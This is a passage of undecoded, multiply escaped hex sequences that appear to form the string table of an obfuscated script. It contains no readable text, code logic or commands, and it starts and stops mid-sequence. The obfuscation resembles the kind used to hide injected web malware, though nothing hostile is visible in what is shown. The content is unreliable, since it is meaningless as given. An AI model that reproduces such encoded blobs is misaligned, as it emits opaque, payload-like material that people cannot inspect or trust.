x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c